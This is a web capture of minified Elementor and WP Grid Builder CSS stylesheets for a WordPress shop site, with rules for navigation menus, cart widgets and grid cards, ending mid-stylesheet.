--e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-42266bc-font-size );line-height:var( --e-global-typography-42266bc-line-height );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-6b81850{--e-nav-menu-horizontal-menu-item-margin:calc( 22px / 2 );}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:22px;}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown .elementor-item, .elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-42266bc-font-size );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown{border-width:1px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown a{padding-top:15px;padding-bottom:15px;}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:25px !important;}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 .elementor-element.elementor-element-1b5637e{padding:0% 3% 0% 3%;}.elementor-44 .elementor-element.elementor-element-7d5d7cd{--e-nav-menu-horizontal-menu-item-margin:calc( 22px / 2 );}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:22px;}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown .elementor-item, .elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-42266bc-font-size );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown{border-width:1px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown a{padding-top:15px;padding-bottom:15px;}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:25px !important;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-bc-flex-widget .elementor-44 .elementor-element.elementor-element-6640d596.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-44 .elementor-element.elementor-element-6640d596.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-44 .elementor-element.elementor-element-6640d596 > .elementor-element-populated{padding:0px 0px 0px 20px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-44 .elementor-element.elementor-element-18f46fbd img{width:40%;}.elementor-bc-flex-widget .elementor-44 .elementor-element.elementor-element-39b07706.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-44 .elementor-element.elementor-element-39b07706.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-44 .elementor-element.elementor-element-39b07706.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-44 .elementor-element.elementor-element-39b07706 > .elementor-element-populated{padding:0px 20px 0px 0px;}.elementor-44 .elementor-element.elementor-element-d9c5a73 > .elementor-widget-container{margin:0px 015px 0px 0px;padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-4843ef8-font-size );line-height:var( --e-global-typography-4843ef8-line-height );letter-spacing:var( --e-global-typography-4843ef8-letter-spacing );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__product-price{font-size:var( --e-global-typography-42266bc-font-size );line-height:var( --e-global-typography-42266bc-line-height );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 .elementor-element.elementor-element-c1f5acb{width:auto;max-width:auto;}}@media(max-width:767px){.elementor-44 .elementor-element.elementor-element-9396367{width:70%;}.elementor-44 .elementor-element.elementor-element-3d3c9b9{width:30%;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-42266bc-font-size );line-height:var( --e-global-typography-42266bc-line-height );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown .elementor-item, .elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-42266bc-font-size );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown a{padding-top:12px;padding-bottom:12px;}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:16px !important;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5fdcf34 > .elementor-widget-container{margin:0px 0px 0px 8px;}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-4843ef8-font-size );line-height:var( --e-global-typography-4843ef8-line-height );letter-spacing:var( --e-global-typography-4843ef8-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__product-price{font-size:var( --e-global-typography-42266bc-font-size );line-height:var( --e-global-typography-42266bc-line-height );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 .elementor-element.elementor-element-2d978c0{width:70%;}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-44 .elementor-element.elementor-element-d62fa28 img{width:100%;height:30px;}.elementor-44 .elementor-element.elementor-element-ea1bb82{width:30%;}.elementor-44 .elementor-element.elementor-element-aba080b{width:30%;}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-42266bc-font-size );line-height:var( --e-global-typography-42266bc-line-height );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown .elementor-item, .elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-42266bc-font-size );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown a{padding-top:12px;padding-bottom:12px;}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:16px !important;}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 .elementor-element.elementor-element-37dcd25{width:70%;}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu .elementor-item{font-size:14px;}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown .elementor-item, .elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-42266bc-font-size );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown a{padding-top:12px;padding-bottom:12px;}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:16px !important;}.elementor-44 .elementor-element.elementor-element-6626e3b{margin-top:0px;margin-bottom:0px;padding:03px 0px 03px 0px;}.elementor-44 .elementor-element.elementor-element-f4b296d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5b67d8dd{margin-top:0%;margin-bottom:0%;padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-6640d596{width:50%;}.elementor-44 .elementor-element.elementor-element-6640d596 > .elementor-element-populated{padding:0px 0px 0px 20px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-44 .elementor-element.elementor-element-18f46fbd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-18f46fbd img{width:90%;}.elementor-44 .elementor-element.elementor-element-39b07706{width:50%;}.elementor-bc-flex-widget .elementor-44 .elementor-element.elementor-element-39b07706.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-44 .elementor-element.elementor-element-39b07706.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-44 .elementor-element.elementor-element-39b07706.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-44 .elementor-element.elementor-element-39b07706 > .elementor-element-populated{padding:0px 20px 0px 0px;}.elementor-44 .elementor-element.elementor-element-d9c5a73 > .elementor-widget-container{margin:0px 22px 0px 0px;padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-d9c5a73{--main-alignment:center;--cart-border-radius:3px 3px 3px 3px;--cart-footer-layout:1fr;--products-max-height-sidecart:calc(100vh - 300px);--products-max-height-minicart:calc(100vh - 450px);}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-4843ef8-font-size );line-height:var( --e-global-typography-4843ef8-line-height );letter-spacing:var( --e-global-typography-4843ef8-letter-spacing );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__product-price{font-size:var( --e-global-typography-42266bc-font-size );line-height:var( --e-global-typography-42266bc-line-height );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{border-radius:3px 3px 3px 3px;}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );border-radius:3px 3px 3px 3px;}.elementor-44 .elementor-element.elementor-element-c1f5acb{width:auto;max-width:auto;--nav-menu-icon-size:22px;}.elementor-44 .elementor-element.elementor-element-c1f5acb > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-nav-menu--dropdown{border-radius:3px 3px 3px 3px;}.elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:3px;border-top-right-radius:3px;}.elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:3px;border-bottom-left-radius:3px;}.elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:16px !important;}.elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-menu-toggle{border-width:0px;border-radius:3px;}}@media(max-width:1024px) and (min-width:768px){.elementor-44 .elementor-element.elementor-element-9396367{width:50%;}.elementor-44 .elementor-element.elementor-element-3d3c9b9{width:50%;}.elementor-44 .elementor-element.elementor-element-2d978c0{width:50%;}.elementor-44 .elementor-element.elementor-element-ea1bb82{width:50%;}.elementor-44 .elementor-element.elementor-element-aba080b{width:50%;}.elementor-44 .elementor-element.elementor-element-37dcd25{width:50%;}}@media(min-width:2400px){.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-42266bc-font-size );line-height:var( --e-global-typography-42266bc-line-height );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown .elementor-item, .elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-42266bc-font-size );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-4843ef8-font-size );line-height:var( --e-global-typography-4843ef8-line-height );letter-spacing:var( --e-global-typography-4843ef8-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__product-price{font-size:var( --e-global-typography-42266bc-font-size );line-height:var( --e-global-typography-42266bc-line-height );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-42266bc-font-size );line-height:var( --e-global-typography-42266bc-line-height );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown .elementor-item, .elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-42266bc-font-size );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown .elementor-item, .elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-42266bc-font-size );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-4843ef8-font-size );line-height:var( --e-global-typography-4843ef8-line-height );letter-spacing:var( --e-global-typography-4843ef8-letter-spacing );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__product-price{font-size:var( --e-global-typography-42266bc-font-size );line-height:var( --e-global-typography-42266bc-line-height );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://gretasguns.com/wp-content/uploads/elementor/css/post-595.css?ver=1768928525
body_size: 107
content:
.elementor-595 .elementor-element.elementor-element-e2e7834 > .elementor-container{max-width:1280px;}.elementor-595 .elementor-element.elementor-element-e2e7834.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-595 .elementor-element.elementor-element-e2e7834.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-595 .elementor-element.elementor-element-e2e7834.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-595 .elementor-element.elementor-element-e2e7834.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-595 .elementor-element.elementor-element-e2e7834.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-595 .elementor-element.elementor-element-e2e7834{margin-top:40px;margin-bottom:0px;}.elementor-595 .elementor-element.elementor-element-1198d78.elementor-column{align-self:inherit;cursor:default;}.elementor-widget-theme-archive-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );color:var( --e-global-color-primary );}.elementor-595 .elementor-element.elementor-element-1b29d6ad > .elementor-widget-container{margin:0px 0px 12px 0px;}.elementor-595 .elementor-element.elementor-element-1b29d6ad .elementor-heading-title{font-family:"Archivo Narrow", Sans-serif;font-size:24px;}.elementor-595 .elementor-element.elementor-element-60d764a > .elementor-container{max-width:1280px;}.elementor-595 .elementor-element.elementor-element-60d764a.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-595 .elementor-element.elementor-element-60d764a.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-595 .elementor-element.elementor-element-60d764a.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-595 .elementor-element.elementor-element-60d764a.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-595 .elementor-element.elementor-element-60d764a.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-595 .elementor-element.elementor-element-60d764a{margin-top:20px;margin-bottom:0px;}.elementor-595 .elementor-element.elementor-element-41992d4.elementor-column{align-self:inherit;cursor:default;}.elementor-595 .elementor-element.elementor-element-b4fc76d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}@media(min-width:2400px){.elementor-widget-theme-archive-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}}@media(max-width:1024px){.elementor-widget-theme-archive-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}}@media(max-width:767px){.elementor-widget-theme-archive-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-595 .elementor-element.elementor-element-1b29d6ad > .elementor-widget-container{margin:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/wp-grid-builder/frontend/assets/css/style.css?ver=1768928525
body_size: 9079
content:
/*!
* WP Grid Builder Plugin
*
* @package   WP Grid Builder
* @author    Loïc Blascos
* @link      https://www.wpgridbuilder.com
* @copyright 2019-2023 Loïc Blascos
*
*/
@keyframes wpgb-spinning{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}@keyframes wpgb-fading{0%{opacity:0}100%{opacity:1}}@keyframes wpgb-bounce-in{0%{opacity:0;-webkit-transform:scale(1)}1%{opacity:.2;transform:scale(.8)}100%{opacity:1;-webkit-transform:scale(1)}}@keyframes wpgb-bounce-out{0%{opacity:1;-webkit-transform:scale(1)}1%{opacity:.5;transform:scale(.9)}100%{opacity:0;-webkit-transform:scale(.8)}}@keyframes wpgb-from-bottom{0%{opacity:0;-webkit-transform:translateY(25px)}100%{opacity:1;-webkit-transform:translateY(0)}}.wp-grid-builder .wpgb-card{margin:0;padding:0;border:0;box-shadow:none;outline:0;font-size:100%;font:inherit;vertical-align:baseline;transform:none;transition:none}.wp-grid-builder .wpgb-card div,.wp-grid-builder .wpgb-card span,.wp-grid-builder .wpgb-card p,.wp-grid-builder .wpgb-card a,.wp-grid-builder .wpgb-card h1,.wp-grid-builder .wpgb-card h2,.wp-grid-builder .wpgb-card h3,.wp-grid-builder .wpgb-card h4,.wp-grid-builder .wpgb-card h5,.wp-grid-builder .wpgb-card h6,.wp-grid-builder .wpgb-card iframe,.wp-grid-builder .wpgb-card object,.wp-grid-builder .wpgb-card embed,.wp-grid-builder .wpgb-card audio,.wp-grid-builder .wpgb-card video{margin:0;padding:0;border:none;box-shadow:none;color:inherit;font-size:100%;font:inherit;outline:0;transform:none;transition:none;vertical-align:baseline}.wp-grid-builder .wpgb-card video,.wp-grid-builder .wpgb-card audio,.wp-grid-builder .wpgb-card embed,.wp-grid-builder .wpgb-card iframe,.wp-grid-builder .wpgb-card object{max-width:100%}.wp-grid-builder .wpgb-card [class*="wpgb-block-"]>a{border:none;box-shadow:none;text-decoration:none}.wpgb-main,.wpgb-layout,.wpgb-wrapper,.wpgb-viewport,.wp-grid-builder{position:relative}.wpgb-error-msg{background-color:#f1f1f1;padding:40px;text-align:center}.wp-grid-builder{-webkit-tap-highlight-color:transparent}.wp-grid-builder *,.wp-grid-builder *::before,.wp-grid-builder *::after{box-sizing:border-box}.wp-grid-builder .wpgb-layout{contain:layout;z-index:1;outline:none}.wp-grid-builder .wpgb-layout:before,.wp-grid-builder .wpgb-layout:after{content:"";display:table;clear:both}.wp-grid-builder:not(.wpgb-enabled) 